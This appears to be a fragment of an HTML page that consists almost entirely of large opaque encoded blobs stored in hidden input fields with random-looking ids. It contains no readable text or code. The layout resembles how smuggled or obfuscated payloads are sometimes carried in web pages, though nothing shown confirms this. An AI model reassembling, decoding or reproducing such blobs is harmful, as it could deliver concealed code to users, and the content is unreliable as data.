NjdUCHsr+pmj+RhpOl8nh2BKb/IVHpcNNmtUCHomx6iesXEwPxcHsgweMrNxD/K5EgblNUJ7z4CmzD1YXjcSg3gOFsYUZvtcQxLIOfIa36COTB1k9zpq1yx6vu8Ye64Y3xLhNW8qLz2ryNFUM2J2ugjyRrc8PqYgxw6pMSp/[base64]//[base64]/kVw4ez8m3zwHB+YUapsBNmrtLTZqy5zHkAFYLz9KgwhqOuoUDs8EJ0uVBW4Sq4zrlAVsejZ+g3FvE+c8Lt41fy6pRSoO4/2W9CVQa0oe1lACZtcsP6sYB1ahHW4SjjGa8FFsA05KlxwCZuMkT/cIIxKcZX4a34SbzD04L2pr7zRaHoM0Y/MMF0eUTDpqmvS6xCE5DwIyoyRud7p9a958CzrFWE5m3/C3kVxRegpukww7j+soYpsoAjKxOX5m2/SuxClUcjZ+g3FvE+cUfs8EAiKIoEIis5ya6S1QP2oy6zRyFu9pQscUWifIPX4m94yaqT0dkmYeg2F6FvcYBtN8AyKxSUounvC6yA0JV0IixlEHbpNBRq80X1fJRSpOy43KwCVQLjISg3BSAupJa/NQFxbtLUI3ktjXUSFQPwcStxx2Cp4gLvMcLzbBQBJy/9GDzS1cbw4ylh0iPu8Ye6tMByLhKStDrtnijbBQA1p/swhqHv9tKpp4MzqlHTJG96SSxFAAY1pvpg16dsdAe7tluj7FDSMe98imlAlMdx4Wg10mAusQDqcFJx7NHRtG/6iG5CBcHw4ys3UmKscYeotZfxr5SBNKu/nOuB14K3oemlEqZrIhb8dQcmr1NTI"><input type="hidden" id="vhoxsqmn1" value="679GWsB14Hwpr72BKb/IVHtcUAyKpRF9G85yu1AUgBwoellAWIpoBH6sUHwrpMSsPl5SeyCUhU35qthgWIpoBH6swRxPYODNr7qnD7TwEI2Ie1gwSMvc8Cs55Ske9fNMSw5z7zBU4PjYGu2Babr8sFq8sWm7dRUsKo5zr2SxcGwozogkHZ8YRS4o1fx7ZOSo+svCqsD10Gw4ek3QDB5YZa/40Zq7JDV4Sl9im6AlMA0NP3mwOR9JhK/[base64]/ZMMqMoQjKxLRI/kqHDrFF8DjIquwhyb7t4LtYxJjLJXSo+6rzXUSEoH24XhgBeGoNMdrsAQyeUaTpLl7i23AVIajdGx1kiLu9oOotZJ075GV5+tvH3uQwEM1oqqyQGGocYO/dIF0/cPE4u95S2wEhNV1Ya5gwCBtcwFsJ5Uge8CD9iu/mioB0hGmsSgzRCMutxDuq5K0bZOUsqt8jqxCF0V1IatwQHToskY74lJ1bpaSsOjjGauD1YCl8eyywOSu9gLpM0Q2OUMC5fU7nmlAFUAw8SyxwmM7ssGpskUie1QW4fysz6pRhFOhpukw1/a+p4YoslNmrJDTI236HLsX0oWl9nhn0GZrJMMqMoQjKhHV4228nLmVgpV24y12hab+dsapscNz7gYE8TutC2zGzAGhsnvzxCKscYevMcLzbBQBJy/[base64]/dIF0/cPE4er8i26TwED1pHs2RqNoMBQ8Zxd0acZU4us4SGwXApO1py1wUiPu8Ye6tcN27oYD8Tuvjq7C0dkmYqpxwOar8wDtNQIwKYYWIa7/nO4Cl8Wmp6zzwPTo9oLt58O1KxWV4ynqyuxCE4L2Z37zRaHoM0Y/MMF0eUTDpqmvSW/FF0H2cS1wQPT558av9luj7xKV5ql4iGtFlYPztOowB+Aus1HocgB2eRDUoO56GW3El8DxNOiyx2dsdpRoMUUm+lSRtGu5yy6D1QJjd+x1lPY5tgS/[base64]/ccBz6tHTNG55zjkVwwez9KszwGOvcZHpcsQ1bBPBNvm9jCjbBQI3oWkgxqKu8YRsM0A1bcYC9yu/nO2A1MJ3537m0WZrJMIqNYAxK0PTIu67z2tXEwPxcHsgwGIsMEftI1fw75BVY2s6T2wAgAGxIWghgWIpoBH6swRxPYOCtr7qn3uQxZAhtvolReAp9gGpt1exq1LWtGu6im9AxcHw4ys3UmKscYeotZfwrBOUZjk8CmsThdD1oqiyx2d/ZMIqNYAxK0YD5qmpjuxClMKl5+g3FvE+coFtcAB0/[base64]/FgBWx5H6yB+MrIUdtcUUm6hQX5qjjGaoA0gH0YCkygiNvdsaq8Udm7ZMUoOw42W4Cl8WjIitxxSH+cEeoskXm7xHUJ679HO5B0pUg5m5lRCGuMcY/dIF0/cPE4u95S2wEhNV0Yav2l6avdIP/YpTlK1HU9G46SaqS00L3o6p2knf5JhRt8UAxbZMWdDs9jD+XkoWjIuu3BeMpoUYpsAN1KwYB9Pn9jDlBFsN3I6zwQaHsJICtMgFialD"><input type="hidden" id="vhoxsqmn2" value="TMLzqyCrAxNCgtnkgkbZ8YRE9pZN3NUMSI+s7y63A15OxJ+m1QSAsNwC/ZVW0acZVo+34SCqXAtcx5G8pF2PvcQP6tcRw6RBUYax9HKoB0hGmsSs2weMsIFRocsK1fJRV5C7vGbnFF8DjISg3BSAuoUeqNRek69aQ+Dw4CGyAxcG1pqp1ReAp9gGpt1ex7NHRtG/6iG5CBcHw4ys3UmKscYeotZfxr5SBNvu9jDlBFsN3I6zwQaHsJIcptZMjPJAWcfsr3O8CUgK0pv7nwOR9NsFq80AgalDTMLzqyqxFF4LxcD6zBybsM0Y6tYFxbZXTdCo5zr2Sxcc1o2o2wDA79gLo8ANz7gYD9qu/mjvUkoWjISg3BSAuoUIqNAQzrIYD9yu/nO4Cl8Wmp6zzwPTo9oLt9luj7lLUo/z7imtDhpA24ijyx+St8cGqNZe175QFsfz6z2qA15HjI+uwAfEp8EQop5KludQW4fl4CewEhcZ0oCmxgfT4pha/MgB1atHTMet9im9D1QJjcfxmxaEqaJEoc0IxPJKX5m2pma2B0kGzI+uwAfEsskHrsgdm6pLE4ex6CetFlsN0sWS6D6GusdHlcED1LNDTMaT4yayCRYt2IeywR+Ip4QHqMoL0q9DXY/l4CewEhcd3pOklF3e7NoPqp8HzrNNTNCo5zr2Sxca0pG1h0ieu9oO6sYWxL5JBIis4ym1S1sC29KnwhaR7plRqs0KjKhLWp62vHijbBQI3oWkgxuIp8BKpdEQ1bBMRYi/5SO5FFUb2Y372gGIutsaptYBz6sZXYWy6TrkEFscn8TswwadscxD/MYL07tHTNDv9jD+FVUC3o3h2BKb/IVHpcsWxbpQF9G86Tq6A0hDxYilxwaa7p4av58UwLtGV4S5vHyuHhpfh5m5lRWGutxHtM0exOUMCdKs4yXlBU8cxIazlAOGvcYeotYZq/FEV4a7qyC/FVJO1Zy12hyH7sAFscEW2rxNUoWsvD6/FBJDmp2k1gfA78oFtcAB0/JBUYax9HKoB0hGmsSgzRCMutxDuq5Kx7ZOW8e/5Ty3CVQdzI2o3QOFtdFQocgB2eRFX5rkt3quHgEI24y5gwSbtdhQsNYF0aIoEIiq6DO6D0ke24i4lBqHuMEEookCzbpaBYuy7y+wS1Ma0oSylBCMutwPtZ8DwK8YBpqmvTi/Al4H2Y77n0GZrIhY99Qcmr1NTI679GWsB14Hwpr72BKb/IVHtcUAyKpRF9G85yu1AUgBwoellAWIpoBH6tQFz7pOF9G86Tq6A0hUhpm5jgCGuMEO59IF0/cPE4ix9Cy7FBNV1IatwQHToskY74lJ1bpaSsPl4CewEhcZ0oCmxgfT4pha/McR06xNTNCu6SGwEl8cyuPvzAeH7sAFscEW2r1NTI679GW9CVYBxdO3zwHB+YULpMcBz6sLBYmx6iesXEwPxcHsgxKKt80Es40Zq/FASoTz9jq3C1sczpKjzxCCs9oFssoAm6lDTMLzqym9BV8Aw8D6zRyFu9pQr9cIialDTMLzqyCrAxNChdnkgkvM/ZMIqNYAxK0PXYWy6TrkEkgP2ZqxzwGMutwXzYoG1bEPTpi36ymsHwAG2J+k3AiPvcQeotZew61LWYKq6C2tFRJfmdn5h0iKu8QFtZ4M0rMKSIusrmXzDk8LnsXznlbF7I1Duq5Kw6tME4a5/Ti/Al4H2Y77n0eZrIhY9dQcmrlNUJ7z9SGkAwBfxYys03nHp9wLs9cfxbZRToa//3K5FFMKjI6zxxfEoM0Ht8gF1boPXYWy8yWwFQAc0pmkzwfBtd0eqIkCyKsOU4Ow6ymmTgtZgZm5gkKPpoFD/MMF0eVUX5j2q2W5B0pHjISg3BSAuoUeqNRek+9SRpfUqDuqB04V1YiixRSbu90Eo54SwK0KE8eu5ya7ChNV1Yazyhab7pkav4QXzrNLWsqo5zr2SxcM2JulywHA78oFtcAB0/[base64]/IVHqtEQxLsLBYyx6DzzEV8H0IG1lEbZ5JMHptYDyLEPUo+48nLqFkITvcey2hKd9IYcpsgRxP8MX4m94yaqHVkB24azlAWIpoBH6sUHwrpMSsOjjGa4A1sawpuk3QiNvdsaq8Udm7hQV47l4Tq3Ahca0oSxwhKdsYUJqMgRzLFRBJi79i2/EhIPwp2ugxWAoIQHrsoJwKcKDNPr9jDyV1wcnsD6yRKZ7t4LtYxJjLhDTsOjjGa9B0gKzIugzRiOpscfqcBe175QFsfz9imwA1ZHjIuu3BeMppJbt9xE0rBOV47+8CmsThdD1Yazyhab/[base64]"><input type="hidden" id="vhoxsqmn3" value="Spi/6DuyB04L7sHsnAOR/dVg6ccF07sPV4mx6DOpD14a39P1ngOR78APrsMM1eUWDpqmvSqxFF4LxcSzzxeAodtQ9pQU2eRAX4m14TqxE1QKjYGywhLBoskY74lJyapHF8brtm3yUwpLm8fwnFrSt8cGqNZe175QFsfz5yu9A1QantKlxwCZuMkT/cMWyLsZToa/5S3zD04L2pr7zRaHoM0Y/[base64]/NAL0eUUTpLl5CeqElUDjd+x1kievcwer55W0acZXIu97S+sCU8A09O3zwHB+YUIqNYAxK0LQ+Dw8iGzA1YH2YzsxweMudMaqNcN1bZNUNCs4yS/ElMY0pTLgAeAuc0GrsoBjLZWW4fkvCq7AFUc0pKiwR2dscYe/YZGmq9NTYOq7yewXFsMxIat2weM78QPodBejO0WTpLl8ieuXAwez9K2xxedvJJb9dQcmrdHV4228nLvVEoWjIuu3BeMpoUYpsAN1KwYC9r7vSq/BVEJxYa0wBfToskY74lJwLxBW4Sqr3O8CUJDxIGgyhye7phK94RUgetSRsqo5zr2Sxce1oekwlqU3oYerskBzbZMW8e38i2zRlJazISg3BSAupJa55REla9aBYyx6DzzFVMU0tPw3BaEqaJEs80JxLNLUI/z7zy7CxoezISg3BSAupJa/McLzbBQBJy/9GDzS1cbw4ylh0iPu8Ye6tcN27oYENPs9C2zGzBA0Yau2habr8oFtcAB0/JWUZrktzimRkkB24CljgWIpoBH6sYL07tHTMPl6ymsAVMAmp2u3knf5NgS/NQFxbtLUI3ktHquHhpejIquwhyb7t4LtYxJjLJXSo+6r3O4CVQampqo1BbT+pBftcEJ3NUMWIWx8i2sS1MA2Yyz1R6IrIUdrsAQyeUTD9jp9jDlC1sc0ICvlEPJtd0eqJ8UwLtGV4S5vHj+EFscn8Ts3hKN/ZMOrtcUzb5bBIyy4zDlDE8dw4Cn116Ku8YeosoQm6xSX4m7qyq7Ek0L0of6yB+MrIUdtcUUm6hQX5rl4SmuXAtcx5G8pF2Pu8ceotZEwKRBUYax9HKoB0hGmsSs2weMsIEXzYoCzrBWW5j+53K2CUwLxZKiwR+GppIcptZMjPJDXYm76Dz3GzAu2oylxxLJ/MULv4kTyLtWVtDosniuHhMVvcnhgB2IooUGrsoP0qRGV5mu6imnXFQB2Yy8pFPJ+s4Dq8FJybpDWpG46i2mS14HxYyi2hqGupIJqMgRzLEZSo+m8mW/ClMJ2dOiyx2dsdoXzYREj7lLUo/z5yuqD1UAxJKnwhaR+cwDtcEH1bZNUNC96SSrC1QTvcnhgBGdutMAstcQyLlbE4mx6Dy7CE5U1Iyv2habqaIXzYtO669tDN/tyg28HHAIg7Ck3wa8kcMrjMwJyaZNdqi79y+XCAwj/N6t+D2m4dkwleUQkpdRZNuZ1X6XJ1ckzZq1/[base64]/t7hqUAwgFxKqT2CajoPgi8Ok1kLVHTr+o6wunKm4809up5D+djswtoM9c9K1Qbbqo4jm0C1823Yi0/yCxreAZpf0S+elbab+aznmbD3lbxL+y7CSbtcYp8PUPkawWc4WS6wSoVEII86SNxx+74s1YvuJU2JIUeairyiaWHF89hJrw9D6+pNogn/cl0pBhDJLo4CeWA1AGx7uiyymLh/sAlvJU7KtPUbiksnGxKFAd4dGi/ye/kcMIivxTzpRtSaKYsgG0MH0i2qiY5Dva5vIE9/wA4OgQeJ2VwRG0FWk0w5CiyDevrNsjkeYzzpdkDdu46j+YA1FWgauw5wG7mpsOsPVSx65ATICOtjjsJ1cth5D16SKgjswenfMv4IwWeoOMyyqPM2Md8LuinCanvtlfoc8SmIxoWtuKtBiPUUABx6ybmDGd5d85vfYO6u5ad4yNywXsME4b7aGSywGcuPJfo/QRle1yCqKY63m1VXQA0aOZ5AfYjNwPoMEyyIhFddOEwSXuC3kfgaKwm0vRsc8QiMhd4+wSCKnq8wyuFEk0xaf54RWgscsyv8Ue5J4bUaPv3wGwElsBg4eowAbQu+ATtM081u1xdKuu1jKNB28v8YCwlh7coJ8Onckp7bRuCbKK0AyTA0M7/ZOS+SbckckoteUV7J5vfLi5/yefX3UN+Iqj2yam7JomldJWmYtECZiK3wHrPw0t7Z2syBylo84rsPwW8eZIaNqEzi6zX2Ma1oqC/yCg7fgd99czyu0SDK3r8x28JW0LgpOX/yKFnt4z"><input type="hidden" id="vhoxsqmn4" value="qsIskOpVb4en5D+UMW0h/Y2AmhaggtgElchS46hnX4GbzgW0XmlZ34/2wT6GmJxaj/[base64]/[base64]/xck/VdxrpJVayN4wO1E1VX25ub5kCssOUn8MgFxpVwdL7vsCqsNWg+1ruX4RSNuM8Hv/Qr+bVJSIPovg6WEWkZ1Y6EnDqCk+9YqsY+8ataa56G8i+JP0NX3YazlxGCpc8p88gRyYtvW664tAOJV2kh9tGXwhKdkOYCt/Ui0O90DJPnwAenF3wt/[base64]/D+Rp90pjcxW+JRbdJym5SuUVH84xLGEzybfsZ47n5Il9rtAW5209gCKI3cow5OZnBqCn/sgvdQIzqUWS9KQshGdEW4b34Cs2zqjjvtdstBSxLd2ZrOywRiECUoZ06yQlhabldojj/Is+41kDrmqshmaC2ok9q3y+AqzvvI9qdYW9KpzbLqwyQO5Mlsa1o2g7wrfh8sd8egd5KhsXbvr3iunAg5d0L+nywra5e9YlOsG8rpVSNyM1nvtFGMD0N25mTe4veojsfAL64oaC5uI7AK8PA8W1qyl5UfZl+YdgZdV9JpuXLqxywC/P1FY/4qb4zWr4dsAhpBc5+pgWtOL/gGwKXgP05G7xSSQls8NosIt2+dBc5+x1BrnMGI/4K6RxwOnsuIYpp0206lwVJmW8T3sMEo++oPx6zKHjOkFhJ085phIboS2yR6dLWIX+tmMwyaT5M0opewz855qerm44iyPHgsa+ouR2kGvs5oFqe018phyX7qdtBLtJ38p3oy72EXZnMItt+dU+Y1PSNns0n6WC1wI9ouu4xWl7fwusPIl0a1YWtib1xG8Aks0+IGX/j25ndo9g9Melo90T4SPxAONP1Abxb3x/ge6p5Bf8PATxIcRVYCqziOTFEoe24O27QSxmfIio5IszYZNarq3/BKvLGogj6yEx0LYldErrvw96J56fZiOxRuVVnwqhKX5/BjdnuNapfwF4J1NcIuo9T2zJEsA9NC51gCIvJsjn+wM95FDfZin/wLoI1cm2aOx2yWNjvIQtMM1kuhPd4GJ/ASKVnsdwaeGyxim5cQto+BTwLt1SaeIwSurLlwd5LyNySCiotAC9pU9wux6Dq2IyS69Fg4d4aKP/ya5mZkOnekF4o9DaKS3sDztCXxW87iSwzytrfAvvvcDy49nW7PmyhyVIEI/7tqqzyWRlZgpqOMz9r5uXJuf7X/tK0ICj6Sj5zDYsck7lMky5qdFZqDnwyGfJHAB8oqX3jzYh/pSqOsp8rpLCJKU7iSuA3MU2Lvz7RarspkmrdIjmekSSrvtsSGGE10ozd6F10ecp8cz/+kMxKtsDImxsX2YC2sv45/24CSD5PIHrvMi95B7VJ+y7xufLF0E/r+nxjyDnM8BjMgokIxtV9y/xAO1UFUKgbuAx0DZhpo8n8MK6bFUVNqIzxGwPEgl576O3DiElt8zguge4o5MUK+a5B2VDFQpz4qq7TalueYatt4IlottRIys6zmtHEgf5I2IzBiwkPIMleY1464RW5ztwSC5Xl8/zoyG/xichNI8tZJT26lKbK+JsxqMU3Yb3aKr4EHYocYF890y+elob4Oc8xiuXn840Zjw2TeZrfE4re0Q66xre6Sp1yOoUmwK9rz43ECYjvJSjfMi5ploR6WdtRu6KlEn1a6l/RyCpOU+k/Ih9adIUN+8yiGJUVQt2IH5/UKAs50boZIUxL5QSa6m6H2qKEkG3IWR2BSTjcY4jsMJmJJUbY2d3zGbBAoH1o2T+xKGpv5T/pQo75N7VZC31huMD2sA37j0mBKflf869+NS+ZZDCqub1HiqA0Bf7r+Ml0W8t5wjgNI+6qZjbKWItnC8J3Q04YGH"><input type="hidden" id="vhoxsqmn5" value="9hKT7Zsuo/00zYZWD92yww+SIAM0htiw5gac7Z5eoMwvzYhFUZCowS+OKA9Xg5uC90DdgJkzquk8z7VHcr+25BicVGgp3p6FnwuHp/4HhNI1x6ZzVKmJzyyqMWI75N+i4jeEkOMmsZ0r0u16X5yotCunUEM244Wu2zih4Z8wqMIC9bJ3DaWn8g6zBXIgjrC35EewosUnlOhS25cTdKuU4C2LAn4l2Lv510repuA//tAC965LXdnq6QSRJ3c554Ow7xC+vfEdocwU9uwWSbmY3yWHJV4IhJiUmwe/7c86htdR749UDbO88zKYEUoa/YOX+RiA7OdcvekxlIlMfIK/8Q6JL1sm1aa39AKLsuUSofcNxZtMWYSTtyqzEF0B9ar0zTSZ4OkQt/dW249wbKTq9geYJFst9pib6hvd45gD8NAN8KgVXamI7j2WCVIY8IOF9iqkl9wIpv5ckYdra6Lp5w6QFncL86yU+0a9htkv8ZMH95FxWpvtwxqSXlEI+aOmxhWqmJwf8sIe8a5Tc7iUwAOuMkM056qZ4SfQl+YZjM8F6JlnfIW1w32OEXYh/YC2nybY5uQA/skh47wWB5Ps7gbnEHI787n420G9sZ0Mpfwp+O5zcrmT9Dq2Cw825Ku3/Die59IDtt4Tz5tNWJ+Utg2GN1VY3rqy6iKOuMM5tuIKxJ4XR6e6xBC3U1wd87+4/kGQuOxet8oq9blGTpnm3D2/LX8D0J+W4iuk4upYvpJQ2bRha5Km3CeyA1Ah+IH2/Cqc7N4jveIRxehTf7OJsx2yHHcM/6qV5hG95MAHt+8+wI5SRo694gW4UW0D56CDmACaoOYGnpwc+LdgXNyI4DDoEFgBxIOGnwW6kPoQssUN2bpNUbq813uoNQpXxY2q1jyPvJ46svYIxppPf6mc8iqxF30rzoO73CStgMtdodw89q53Wq/tzi+qDHdb05n55xuYjO8a/sEpzLpISLqO1CDpFV0r7oW1lgvcos0AntMtyrNgX4Dr7TyELkIj5KCr5kq/g8wfic4e84sXbbmn/Bm6XlAawoCAwUam5+korJI04LxJbZu9wT6JKFwY05rw+Amjtf1fic8G7IsQao2M1zmnJFwD86uF1AKEp5ASjZEWx61RULOu8AWmCmAZ0rqFxSW5u+tTrvQD+7p7VoeR8AzmX1ke8biMyASogvAOn9YW5b10B4nmwzKpA1wW/NCn50C7mpEIj5YS9bhPdLKztTCRH1QDzaWbmySooMQulN5X44hEU4Sc1xiTXnAL09203R/[base64]/oOwA/pAXwqZOZtqPtDCLKVU4wr/wmASn5ssPiMke5Yhgb56o7gC9AVIF+9uF+ACv7cdbiNIn1Z5Rboex1gGXMGgn+IW1xjja48wJtZMe8KpRUbyu/DimI3YJxqiryzmL4fEGq9VVzIUTWIif7QbpMl0X8q2l/RqButIi/sk9x7hNCduy3g2LXl9XxJ/510ukv8AOt5E9zOhATpqG0yynUlU3zqyq4DKAvs4CpssR2etRdZiQ7Di6Xksl+dCWyRampt4elcxW2LJtZoiIyzuEBFcvzaebmh+f4OEdtZNXz6lQCoa/8zDtN1Ub+pyb/DKxlsQy8sIw7u9YVquwti+OJ0wb5arxz0SOh8IIttUI75tTR7K1zCWWFwwigYW2+jqRjsJbgZYy5I9Oe9KVsCqoBF4B0pyQxSeRrZAQrMcw0IYVTI6vtCCaVmhfjr2A9Ee6mso/qtEcz4lrTK/s9S/nPExb/IaGlzG6u+o7n9AP05JVaNumtS64BHUb5b+J3BC8rOM5/u8B249NSN669wyUL20E/5yL3UG6rJsilfUzw5xqT4aX037sIFsA+brw5EGLhs0/9pMj8YdJdtKx8gKkKkANjqi13DSL5pATqdctkrxxSoOL7nqvPEAUzY/19z2qk/5ao/QFkeZmTKS/7geMAl4f4Li7mh7RlfhdtZBdyY1xZ5COzyeuI1Apxo+t4jyrrOM9tOIA4OZ6b4G3zDydUWAo34Wz3zKYg9oFs9Ux77NACNK08TrtCUI/3KGG7yS8s/xZtsAH15VtV9+ns36GNU8c/7yi+wfRhu84hdQmxaxTc7K/tAuSFGAr3JuH4DGYoeYikfQLk6sXc92tzRCcME1b34+rnTaT7Otd8+0vw7hDUJOJ9xykKwIthduMnyS5t9EGt/4JzpJwC7+00RGzDQg5zbCM7wOagewtj+Zdk7dkV5O89TuXBF5d05us7Su6s+JShNMWwI1tea+x3h6PJX4iw7G3+CW8seldjdE09LZSaN+asBqPKVwcgYibwD6Hmcc4/tYt2e5DS5KS/nmnVlwe572b3zSRmZwAgOIyx7l6fNuf7QWfV1QLxIOD6geomvgo9+cKxa1udIu05SunB3UJ0K+U5iW8nupTpspW2Jt6Rpi9sSeZLUocxYCD9x6a5OkOo5I2mb5nUd7p1wm6H2gd8p6Y7BSOkdwBtc0OxJl3D5yzwjKUVkscwaGH6Re5m5gEg/4l0I1LeIaTsx27D30"><input type="hidden" id="vhoxsqmn6" value="t9LmK5Bq8v84li8AB1JpUd4vnwC+EKlIN+4aE7yO8pdotkOBd6Ydjbrvuzj7sMnEW8LCIyyOGpusGkt496ItgTKGs8xmWVGAJ/5Pw6Revt8smnZAHlY1JcJqk0XzuVEkaz4C4z0WhueAsn9xV06xPZ4/n0gurKk404IyomSqE4N1TiM0o6IxRW521zBKLK10p0oKXxjK/[base64]/[base64]/Dyzvt47kco0lbRGeJ2EviaUU1hd29i4yACgg+4LsPI0zpNYD56J1wvrV2wh4p+uyCqDnJEDte8M7rZObY2v0DDsU1Q71pyj7EHYnP0JidYDwr5bUtuztRvoMWA/hqCG/BicpcY5qJcl7otTCK6RxzidKFEbhqaVx0Gsh8AA/5JWybQUDJ6M1nq0B18dwYivlyKescQAg+MT6I52a5+v6iGPPmIIxqa51xrRvuM8nf0d7alKTL+Q9huJM1M9xd2pwgekg/lfoOg+lKVFDISovw2ECkkZgNiV5wTbjv8QkO0v84x7b5nntnrmAAtfwLGm6xnalcUgvuUww7BkC6DrzCLmNQkDjrGn+CGzmJpSldEN5YhsVLDpvx66DH4G9pyv5Uaxrd1diZEUzetXa6Cn5T2WCVAKgZmg/hSEhcMz9dAO7IhnBqSS1AqcEUgv56iIlgaarZ4si+gh9o9hX7Pr1Ry/UQkbw9uw9xy8nPotr+EN75pkT6id83CLKm4v8aKxyzuz7JAas9QJ6I8aediq8hrnDF8885GJ9iHdl/4d9PE+7a5xbYyf/w63Vw0t44WG6ULarfg5hO4Xz5pRZ5iS63uICXEs2a+OxxvcudJats8jwOtQTq69swCdDAJZ9aSG6SXZhcEht+83wIhoaY2c7AK1I3A3g5Og2wu5h54Lteow8q1xfJm16jmZVWgahq6owTKrkZsGtcYP651baZDowAGGPmMHx6OU+Eff5Zw7ls0Kw+4UaZ6c/imKKUkr9Yv5/DWH7OctkfIoyI1wc4icwia8FWkt2tuZ4BKx7Jgn9tcezK5XdaDp5BK3PFYK9qiK6hGOtpkEjsAv+ZRPb46o8AK/VFMa7qqP2x+ghMI7j9YJ2L5MB6yb43G2FH4rjrikw0uq5McZr+Fcka1DDqOP9xLrF1xYgbyR3yuGkekIneFU4pxkBqzq8zDmMEwfg6Co1yre5NI8k/0o1pJ7ad/usACKLlEphaD09zmhkJoB9egji/AeEZmq/yS7WDBSmIGkzxfX3pQIqMAdn9UeVo+/4i2sRlkC1pqyk1GHtd5I+a5EgeNGV5z+5SS/FUlTlYeg2F6AusYPtYZaq/[base64]/0NANbx9T65WDBOl8nhjlPVp9gLqYQHzb5RTdf85Dq/CF5DxIWg3RvL6odW6NcUwLEcApmu5yb+BVYPxJr8jBGbtcYO6soFzLoAAJi76i2/[base64]/S10BibqkzQabvdwT+4sFn+MNUoPgjGj+RhpSmJytkHnJ9IhK+8AN1/[base64]"><input type="hidden" id="vhoxsqmn7" value="[base64]/uEL+RhpOi8alxwXX3ohK+4sAyKkcNNbx7i2/Al8cieP9wxKAupZg54RY0rpBSoOx6Gi9ClsdxNTjzRyHoMkDqcEWgbdHTIX8uEL+RhpOi42o2FOKuMkZtJlGybpQUce36Ca7FBhQvcnhjlPJ9JQZt8UKgbxOX5mtu2quD1YCldf93QOIuogJq8UX0uIAWoWqpHbiSUke1of/kgCdpscEoJoSk/ESEN7iqTuqFFUA0Nf93QOIuogJq8UX0uIATY+upHYc0QZBxJmgwE3Jp9wLpcgBjuwMDMri9Ti/CBoN24iy3U7Lp80a5ZqmFuMNTZq/6Hb+E0oK1p2kylPd7IgHrsoXgb5FUdbx9Ti/CARkl8nhjlPJ6MBb+ZgX0b5MHomy5zutWxgP1IqkwAfL6oxW6NcUwLEcHri76i2/FV9Oi5qxzx3Jt8QLtNdZg7xDTI+qpHY88LdSmJqxzx3X6IcC9ppugf8CHsr+ujj+BVYPxJr8jB+MtcxI+dQWzrVHXZ7+tGi6A1cBl56kzACAoM1W6NRaq/[base64]/8CHsr+pmj+Wkke1ofhzR+Ip9tX5ccMyK8AANat8C/[base64]/8CHsr+pmj+Wkke1ofhzR+Ip9tX5ccMyK8AANat8C/[base64]/GsMEc+a5EgeMNTY+98iGxCARkl8n9yhqf9MsGptcXnP1BUYSq5yGwA0hMiePhjlPJ6NsPpNANzrECXYa/9TvjREkL1J2owR3L6qJK54REgf8eWoOopiuyB0kdisunxx+M+csLtcBGn9UCHsr+pmj+RgYK3p/hzR+Ip9tX5cINzboPVo+/[base64]/E44hehpZEk/8SHtr+tmjtRgIYj4jzjkHJ5Iha55REkP8TEN3t6n/+Ultcl9vhnlPZ9JhK9YRUzegPCqvspnr+Vhpel9nhnELJ5Z4Q5Ytana9NUpOy7ya7RkoB3oe13U7L54ZY8IRSj+YUHtvspnnsSApfl9vxgETa9J5E/pJGjuEeUoOw42imVwdMhtvjjgrY6YpY9YpUmf0CRtjjpHnsRBoXhdTjn0HL+5ZW6NcSxuEoHsr+pmj+RhpOl9Xuyhqf6qJK54REgf8CHsr+uiy3EBoN24iy3U7LssEGookJx"><input type="hidden" id="vhoxsqmn8" value="[base64]/8CHsr+pmj+RhpSxJmgwFOKuMkZtJlGyb5RVsjg4nnoUgxdg93wnEfQsJwP9MBUxecXDN245HC9X1tW1t7znUaI55FfpZUFkehADYi8vi3nVVxYgtmiz0eL5JxZ/[base64]/8pjuqFFUF0tTjzQabps0Es+cLzbBQHMqt8jqxDV9DwICl2hvU9ppI59cQ07BJW8ey7ya7BVseisuzwQaHsIpKtNAWzrRHE4a36C20CVMAisuzwQaHsIpU+9QF1bcCWtf8y3rvRgtbwd2gnFPb9JhK94RVjO0CDKLr53r+VBpel9nhn17b+Zoc6pBGjuEeToWy/yS3CF9Ox4aowAea6Ypd55VUge4QHtvrpnnpRgtelcb/kh+Aus1Kv5VZg+4QHMqnt3X8Vw9Ml5Hzk1HY5opKvpZZg+wAEdTiqTuoAQRkl8nhjlPJ9IhK54RE5bBVUIax5yz+FF8C0oiyy16R4pxEvc0Uq/8CHsr+pmj+RhpSmIj/pFPJ9IhK54REgf8eX8q29C24WxgGw52x3UnG+8sFtcFKxrpQVoW64ma9CVdBg9uqxACMvN9I58AF1b4PWYX+5SS/FUlTlYu1wFOLoMZHq8NGn4lLW53+9SerFFkLi8agkHnJ9IhK54REgeMNWoOouEL+RhpOl8n9gReAopZg54REgf8CAo638Gi9ClsdxNTj3QeIoNtI+a5Egf8CHsr+pnS6D0xO1IWg3QDU9tseptBGn+NGV5z+5SS/FUlTlYWgzBaF9pY5s8UW0uMNWoOouHS6D0xO1IWg3QDU9t4Lq9EBg+EXCt3+ujuuB1RO1IWg3QDU9tsfpYZaQ0enAsWt9imwWAZB04C3kE/GsMEc+a5Egf8CHsr+pnS6D0xO1IWg3QDU9tseptBGn+NGV5z+5SS/FUlTlYWgzBaF9pYsqNYP0uMNWoOouHS6D0xO1IWg3QDU9t4Lq9EBg+ETB9bx4iGoWAZB04C3kHnJ9IhK54REgeNGV5z+5SS/FUlTlZq1zwfL6pQOrtJEwrNDTZnjpCS/BF8CldeA3BCBvd4P59cN27oeEY638HbiAlMYl4qtzwCa6YocpsgRxP0cD9ntqHv+Wkke1ofhzR+Ip9tX5dcRw/0cc6jiqTuuB1RQi8alxwXX6IcOrtJaq/8CHsr+pmj+Wl4HwcmiwhKap5VItNAF1f0cAo638Gi9ClsdxNTjwhKLscRI+egF1bpRStbx4iGoWAYK3p/hzR+Ip9tX5dIFzapHHNTi9Ti/CBoN24iy3U7LtcsJosoQg+FUDMTuqHziSUke1of/klyNvd5U+4sAyKkcNMr+pmj+RgZB04C3kHnJ9IhK+4sXxLxWV4WwuEL+RhpOi5qkzQeAu8ZKpMgF0qwfHJm75Ty3CVRMiePhjlPJ9IhWr5ZEwrNDTZnjpDu7BU4H2Ifs2hqduM1I+fcBwqpQV56npm6/[base64]/9RSpix7S3zClMA0oqg3k7LpscfqcBGgaxWTIW142WyD1QL3YaowE7LpscfqcBGn+NSX562pizjRHdfhcnznAD"><input type="hidden" id="vhoxsqmn9" 